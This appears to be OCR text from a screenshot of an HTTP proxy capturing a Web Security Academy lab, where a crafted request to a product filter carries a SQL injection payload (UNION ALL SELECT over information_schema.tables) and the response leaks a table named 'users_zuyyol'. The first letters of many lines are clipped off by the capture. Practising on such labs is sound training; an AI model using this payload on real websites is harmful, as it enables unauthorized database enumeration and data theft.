 ty Raw Hex \n
ET /filter?category=
+UNION+ALL+SELECT+NULL,table_name+FROM+information_schema.tables+WHERE+t
ble_schema+!='information_schema'+AND+table_schema+!='mysql'AND+table_sc
ema+!%3d+'information_schema'+AND+table_schema+!%3d'performance_schema'-
- HTTP/1.1
ost: 0a44000604cc60d2c26293e800e00042.web-security-academy.net
ookie: session=AfHSp0kj0dXVxuGrknBbqIUS3dlEHDOE
ec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109", "Chromium";v="109"
ec-Ch-Ua-Mobile: ?0
ec-Ch-Ua-Platform: "Linux"
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/109.0.0.0 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
p,image/apng,*/*;q=0.8
Pretty Raw Hex Render
Gifts
</a>
65 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
66 <a href="/filter?category=Toys+%26+Game
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <td>
users_zuyyol
</td>
72 </tr>